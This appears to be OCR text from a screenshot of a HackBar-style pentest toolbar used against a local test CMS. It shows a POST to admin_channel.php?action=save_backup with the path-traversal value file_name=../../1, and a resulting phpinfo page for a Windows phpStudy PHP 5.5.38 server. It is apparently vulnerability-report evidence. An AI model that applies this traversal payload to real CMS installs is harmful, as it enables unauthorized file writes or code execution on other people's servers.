 127.0.0.1/testcms/admin/admin_channel.php?
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OT
Load URL
http://127.0.0.1/testcms/admin/admin_channel.php?action=save_backup
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert repla
Post data
channel_id=1&file_name=../../1
PHP Version 5.5.38
php
System
Windows NT DESKTOP-69CQ9M3 6.2 build 9200 (Windows 8 Professional Edition) i586
Build Date
Jul 20 2016 11:08:49
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-ms
"--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared
"--with-oci8=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\WINDOWS
Loaded
Configuration File
D:\phpStudy\PHPTutorial\php\php-5.5.38\php.ini
Scan this dir for
additional .ini files
(none)
Additional .ini
files parsed
(none)
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212
Zend Extension
API220121212,TS,VC11